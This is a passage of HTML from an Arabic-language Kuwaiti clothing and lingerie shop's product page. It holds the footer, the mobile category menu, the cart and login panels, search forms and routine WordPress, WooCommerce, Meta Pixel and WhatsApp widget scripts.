					</div>
								</div>
					</div>

							<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
						</div>

						<div class="wd-nav-pagin-wrap text-center wd-style-shape wd-hide-md-sm wd-hide-sm">
			<ul class="wd-nav-pagin"></ul>
		</div>
									</div>
				</div>

</div>


	
	</div>
			</main>
		
</div>
						<div data-elementor-type="footer" data-elementor-id="70746" class="elementor elementor-70746 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-1b251a6 e-con-full wd-section-stretch e-flex e-con e-parent" data-id="1b251a6" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_top&quot;:&quot;waves&quot;,&quot;shape_divider_top_negative&quot;:&quot;yes&quot;}">
				<div class="elementor-shape elementor-shape-top" aria-hidden="true" data-negative="true">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M790.5,93.1c-59.3-5.3-116.8-18-192.6-50c-29.6-12.7-76.9-31-100.5-35.9c-23.6-4.9-52.6-7.8-75.5-5.3
	c-10.2,1.1-22.6,1.4-50.1,7.4c-27.2,6.3-58.2,16.6-79.4,24.7c-41.3,15.9-94.9,21.9-134,22.6C72,58.2,0,25.8,0,25.8V100h1000V65.3
	c0,0-51.5,19.4-106.2,25.7C839.5,97,814.1,95.2,790.5,93.1z"/>
</svg>		</div>
		<div class="wd-negative-gap elementor-element elementor-element-81cee7b e-flex e-con-boxed e-con e-child" data-id="81cee7b" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-4622bdff e-con-full e-flex e-con e-child" data-id="4622bdff" data-element_type="container">
				<div class="elementor-element elementor-element-26db3869 elementor-widget elementor-widget-heading" data-id="26db3869" data-element_type="widget" data-widget_type="heading.default">
					<h6 class="elementor-heading-title elementor-size-default">روابط مهمة</h6>				</div>
				<div class="elementor-element elementor-element-6e1d6ade elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6e1d6ade" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">الشكاوي و الاقتراحات</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">الأسئلة الشائعة</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">سياسة الخصوصية</span>
									</li>
						</ul>
						</div>
				</div>
		<div class="elementor-element elementor-element-47ec2cef e-con-full e-flex e-con e-child" data-id="47ec2cef" data-element_type="container">
				<div class="elementor-element elementor-element-3b7be630 elementor-widget elementor-widget-image" data-id="3b7be630" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" width="640" height="640" src="https://be-stylish.net/wp-content/uploads/2024/10/logo.png" class="attachment-full size-full wp-image-70699" alt="" srcset="https://be-stylish.net/wp-content/uploads/2024/10/logo.png 640w, https://be-stylish.net/wp-content/uploads/2024/10/logo-450x450.png 450w, https://be-stylish.net/wp-content/uploads/2024/10/logo-150x150.png 150w, https://be-stylish.net/wp-content/uploads/2024/10/logo-595x595.png 595w, https://be-stylish.net/wp-content/uploads/2024/10/logo-300x300.png 300w, https://be-stylish.net/wp-content/uploads/2024/10/logo-380x380.png 380w" sizes="(max-width: 640px) 100vw, 640px" />															</div>
				<div class="elementor-element elementor-element-31e615d1 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="31e615d1" data-element_type="widget" data-widget_type="text-editor.default">
									<p>موقع وتطبيق بي ستايلش</p><p>التوصيل خلال 24 ساعة</p>								</div>
				<div class="elementor-element elementor-element-41d0a029 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="41d0a029" data-element_type="widget" data-widget_type="social-icons.default">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-b372faf" href="https://www.instagram.com/bee.stylish" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-e2bd412" href="https://www.twitter.com/bee_stylish" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-d9554c2" href="https://api.whatsapp.com/send?phone=96598958988" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-whatsapp" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-phone-alt elementor-repeater-item-83381ce" href="tel:0096598958988" target="_blank">
						<span class="elementor-screen-only">Phone-alt</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
		<div class="elementor-element elementor-element-d7bd91b e-con-full e-flex e-con e-child" data-id="d7bd91b" data-element_type="container">
				<div class="elementor-element elementor-element-4af287f9 elementor-widget elementor-widget-heading" data-id="4af287f9" data-element_type="widget" data-widget_type="heading.default">
					<h6 class="elementor-heading-title elementor-size-default">تحميل التطبيق</h6>				</div>
				<div class="elementor-element elementor-element-6153db10 elementor-widget elementor-widget-image" data-id="6153db10" data-element_type="widget" data-widget_type="image.default">
																<a href="https://apps.apple.com/us/app/bestylish-%D8%A8%D9%8A-%D8%B3%D8%AA%D8%A7%D9%8A%D9%84%D8%B4/id1559774407">
							<img loading="lazy" width="300" height="90" src="https://be-stylish.net/wp-content/uploads/2024/10/appstore-free-img-1-2.png" class="attachment-full size-full wp-image-70701" alt="" srcset="https://be-stylish.net/wp-content/uploads/2024/10/appstore-free-img-1-2.png 300w, https://be-stylish.net/wp-content/uploads/2024/10/appstore-free-img-1-2-150x45.png 150w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
					</div>
				</div>
		<div class="wd-negative-gap elementor-element elementor-element-30d50303 e-flex e-con-boxed e-con e-child" data-id="30d50303" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-6b3a0471 e-con-full e-flex e-con e-child" data-id="6b3a0471" data-element_type="container">
				<div class="elementor-element elementor-element-2f79d8a0 elementor-widget elementor-widget-heading" data-id="2f79d8a0" data-element_type="widget" data-widget_type="heading.default">
					<span class="elementor-heading-title elementor-size-default">الحقوق محفوظة | 2024 BeStylish</span>				</div>
				</div>
		<div class="elementor-element elementor-element-ec10c31 e-con-full e-flex e-con e-child" data-id="ec10c31" data-element_type="container">
				<div class="elementor-element elementor-element-19ff0ac8 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="19ff0ac8" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" width="521" height="57" src="https://be-stylish.net/wp-content/uploads/2024/10/لقطة-شاشة_17-7-2024_165947_swarmedical.com_.jpeg" class="attachment-full size-full wp-image-70703" alt="" srcset="https://be-stylish.net/wp-content/uploads/2024/10/لقطة-شاشة_17-7-2024_165947_swarmedical.com_.jpeg 521w, https://be-stylish.net/wp-content/uploads/2024/10/لقطة-شاشة_17-7-2024_165947_swarmedical.com_-450x49.jpeg 450w, https://be-stylish.net/wp-content/uploads/2024/10/لقطة-شاشة_17-7-2024_165947_swarmedical.com_-150x16.jpeg 150w" sizes="(max-width: 521px) 100vw, 521px" />															</div>
				</div>
					</div>
				</div>
				</div>
				</div>
			</div>
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="انتقل إلى أعلى الزر"></a>
		<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-right wd-opener-arrow">			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://be-stylish.net/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="البحث عن المنتجات" value="" name="s" aria-label="بحث" title="البحث عن المنتجات" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							بحث						</span>
											</button>
				<input type='hidden' name='lang' value='ar' /></form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		<ul id="menu-main-menu-1" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53699 item-level-0" ><a href="https://be-stylish.net/product-category/dress/" class="woodmart-nav-link"><span class="nav-link-text">فساتين</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53698 item-level-1" ><a href="https://be-stylish.net/product-category/club-dress/" class="woodmart-nav-link">ملابس سهرة</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53688 item-level-0" ><a href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/" class="woodmart-nav-link"><span class="nav-link-text">لانجري</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53690 item-level-1" ><a href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/bodystocking/" class="woodmart-nav-link">شبك</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53691 item-level-1" ><a href="https://be-stylish.net/product-category/custome/" class="woodmart-nav-link">تنكري</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53693 item-level-1" ><a href="https://be-stylish.net/product-category/babydoll/" class="woodmart-nav-link">بيبي دول</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53702 item-level-1" ><a href="https://be-stylish.net/product-category/%d8%b1%d9%88%d8%a8/" class="woodmart-nav-link">روب</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53694 item-level-1" ><a href="https://be-stylish.net/product-category/teddy/" class="woodmart-nav-link">تيدي</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53692 item-level-1" ><a href="https://be-stylish.net/product-category/underwear/" class="woodmart-nav-link">اندروير</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53700 item-level-1" ><a href="https://be-stylish.net/product-category/%d8%af%d9%84%d8%a7%d8%ba%d8%a7%d8%aa/" class="woodmart-nav-link">دلاغات</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53687 item-level-0" ><a href="https://be-stylish.net/product-category/%d9%85%d9%84%d8%a7%d8%a8%d8%b3-%d9%86%d8%b3%d8%a7%d8%a6%d9%8a%d8%a9/" class="woodmart-nav-link"><span class="nav-link-text">ملابس نسائية</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53701 item-level-1" ><a href="https://be-stylish.net/product-category/bjama/" class="woodmart-nav-link">بجايم</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53697 item-level-0" ><a href="https://be-stylish.net/product-category/corset/" class="woodmart-nav-link"><span class="nav-link-text">كورسيهات</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53703 item-level-0" ><a href="https://be-stylish.net/product-category/cream/" class="woodmart-nav-link"><span class="nav-link-text">نكهات</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53689 item-level-0" ><a href="https://be-stylish.net/product-category/sea-wear/" class="woodmart-nav-link"><span class="nav-link-text">ملابس بحر</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53695 item-level-0" ><a href="https://be-stylish.net/product-category/accessories/" class="woodmart-nav-link"><span class="nav-link-text">اكسسوار</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53696 item-level-0" ><a href="https://be-stylish.net/product-category/decor/" class="woodmart-nav-link"><span class="nav-link-text">ديكور</span></a></li>
</ul>
		</div>			<div class="cart-widget-side wd-side-hidden wd-left">
				<div class="wd-heading">
					<span class="title">سلة التسوق</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">إغلاق</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
				<div class="header-banner color-scheme-light">
			
			
			<div class="container header-banner-container wd-entry-content">
									<p style="text-align: center"><strong>التوصيل بنفس اليوم لجميع مناطق الكويت</strong></p>							</div>
		</div>
					<div class="login-form-side wd-side-hidden woocommerce wd-left">
				<div class="wd-heading">
					<span class="title">تسجيل الدخول</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">إغلاق</a>
					</div>
				</div>

									<div class="woocommerce-notices-wrapper"></div>				
							<form method="post" class="login woocommerce-form woocommerce-form-login
			hidden-form			" action="https://be-stylish.net/my-account-3/" style="display:none;"			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">اسم المستخدم أو البريد الإلكتروني&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">مطلوبة</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">كلمة المرور&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">مطلوبة</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="4fd6e51f9b" /><input type="hidden" name="_wp_http_referer" value="/product/%D8%AA%D9%86%D9%83%D8%B1%D9%8A-%D8%B4%D8%B1%D8%B7%D9%8A%D8%A9-10/" />											<input type="hidden" name="redirect" value="https://be-stylish.net/product/%d8%aa%d9%86%d9%83%d8%b1%d9%8a-%d8%b4%d8%b1%d8%b7%d9%8a%d8%a9-10/" />
										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="تسجيل الدخول">تسجيل الدخول</button>
				</p>

				<p class="login-form-footer">
					<a href="https://be-stylish.net/my-account-3/lost-password/" class="woocommerce-LostPassword lost_password">نسيت كلمة المرور؟</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="تذكرني" aria-label="تذكرني" /> <span>تذكرني</span>
					</label>
				</p>

				
							</form>

		
				<div class="create-account-question">
					<p>لا يوجد حساب حتى الآن؟</p>
					<a href="https://be-stylish.net/my-account-3/?action=register" class="btn create-account-button">انشئ حساب</a>
				</div>
			</div>
					<div class="wd-sticky-btn">
				<div class="wd-sticky-btn-container container">
					<div class="wd-sticky-btn-content">
						<div class="wd-sticky-btn-thumbnail">
							<img loading="lazy" width="450" height="450" src="https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-450x450.png" class="woocommerce-placeholder wp-post-image" alt="عنصر نائب Placeholder" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-450x450.png 450w, https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-595x595.png 595w, https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-380x380.png 380w, https://be-stylish.net/wp-content/uploads/woocommerce-placeholder.png 1200w" sizes="(max-width: 450px) 100vw, 450px" />						</div>
						<div class="wd-sticky-btn-info">
							<h4 class="wd-entities-title">تنكري شرطية كامل مع الكلابشات و الكاب و الدلاغات</h4>
													</div>
					</div>
					<div class="wd-sticky-btn-cart">
						<span class="price"></span>
													<a href="https://be-stylish.net/product/%d8%aa%d9%86%d9%83%d8%b1%d9%8a-%d8%b4%d8%b1%d8%b7%d9%8a%d8%a9-10/" class="wd-sticky-add-to-cart button alt">
								حدد الخيارات							</a>
										<button id="wd-add-to-cart" type="submit" name="wd-add-to-cart" value="56963" class="wd-buy-now-btn button alt">
				اشتري الآن			</button>
								
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://be-stylish.net/product/%d8%aa%d9%86%d9%83%d8%b1%d9%8a-%d8%b4%d8%b1%d8%b7%d9%8a%d8%a9-10/" data-id="56963" rel="nofollow" data-added-text="مقارنة المنتجات">
				<span>مقارنة</span>
			</a>
		</div>
					<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon wd-tooltip">
				<a class="" href="https://be-stylish.net/product/%d8%aa%d9%86%d9%83%d8%b1%d9%8a-%d8%b4%d8%b1%d8%b7%d9%8a%d8%a9-10/" data-key="6390b0b4b6" data-product-id="56963" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة الى المفضلة</span>
				</a>
			</div>
							</div>

				</div>
			</div>
					<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a href="#" rel="nofollow" aria-label="إغلاق نموذج البحث"></a></span>
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://be-stylish.net/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="البحث عن المنتجات" value="" name="s" aria-label="بحث" title="البحث عن المنتجات" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							بحث						</span>
											</button>
				<input type='hidden' name='lang' value='ar' /></form>

				
									<div class="wd-search-loader wd-fill"></div>
					<div class="search-info-text"><span>ابدأ كتابة أسم المنتج لرؤية المنتجات التي تبحث عنها.</span></div>
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart-Theme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script>
        jQuery(document).ready(function($){
            // منع أي سكريبت يغيّر طريقة الدفع بعد تحميل الصفحة
            $(document.body).on('updated_checkout', function(){
                $('input[name="payment_method"][value="cod"]').prop('checked', true);
            });
        });
    </script>
    		<div class="wd-toolbar wd-toolbar-label-show">
					<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
			<a href="https://be-stylish.net/shop-2/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					المتجر				</span>
			</a>
		</div>
				<div class="wd-header-wishlist wd-tools-element wd-design-5 without-product-count" title="قائمة المفضلة">
			<a href="https://be-stylish.net/product/%d8%aa%d9%86%d9%83%d8%b1%d9%8a-%d8%b4%d8%b1%d8%b7%d9%8a%d8%a9-10/">
				<span class="wd-tools-icon">
									</span>
				<span class="wd-toolbar-label">
					المفضلة				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener" title="سلتي">
			<a href="https://be-stylish.net/shopping-cart/">
				<span class="wd-tools-icon">
							<span class="wd-cart-number wd-tools-count">0 <span>عنصر</span></span>
						</span>
				<span class="wd-toolbar-label">
					سلة التسوق				</span>
			</a>
		</div>
				<div class="wd-header-my-account wd-tools-element wd-style-icon  login-side-opener">
			<a href="https://be-stylish.net/my-account-3/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					حسابي				</span>
			</a>
		</div>
				</div>
		    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
            eval(event.detail.apiResponse.fb_pxl_code);
        }
        }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
        <div id='fb-pxl-ajax-code'></div><script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","@id":"https://be-stylish.net"}},{"@type":"ListItem","position":2,"item":{"name":"\u0644\u0627\u0646\u062c\u0631\u064a","@id":"https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/"}},{"@type":"ListItem","position":3,"item":{"name":"\u062a\u0646\u0643\u0631\u064a","@id":"https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/custome/"}},{"@type":"ListItem","position":4,"item":{"name":"\u062a\u0646\u0643\u0631\u064a \u0634\u0631\u0637\u064a\u0629 \u0643\u0627\u0645\u0644 \u0645\u0639 \u0627\u0644\u0643\u0644\u0627\u0628\u0634\u0627\u062a \u0648 \u0627\u0644\u0643\u0627\u0628 \u0648 \u0627\u0644\u062f\u0644\u0627\u063a\u0627\u062a","@id":"https://be-stylish.net/product/%d8%aa%d9%86%d9%83%d8%b1%d9%8a-%d8%b4%d8%b1%d8%b7%d9%8a%d8%a9-10/"}}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
					<div 
			class="qlwapp"
			style="--qlwapp-scheme-font-family:inherit;--qlwapp-scheme-font-size:18px;--qlwapp-scheme-icon-size:60px;--qlwapp-scheme-icon-font-size:24px;--qlwapp-scheme-box-max-height:400px;--qlwapp-scheme-brand:#60d60c;--qlwapp-scheme-box-message-word-break:break-all;--qlwapp-button-notification-bubble-animation:none;"
			data-contacts="[{&quot;id&quot;:0,&quot;bot_id&quot;:&quot;&quot;,&quot;order&quot;:1,&quot;active&quot;:1,&quot;chat&quot;:1,&quot;avatar&quot;:&quot;https:\/\/be-stylish.net\/wp-content\/uploads\/2020\/12\/app_icon.png&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;0096598958988&quot;,&quot;group&quot;:&quot;https:\/\/chat.whatsapp.com\/EQuPUtcPzEdIZVlT8JyyNw&quot;,&quot;firstname&quot;:&quot;\u0627\u0644\u0645\u0628\u064a\u0639\u0627\u062a&quot;,&quot;lastname&quot;:&quot;&quot;,&quot;label&quot;:&quot;Be 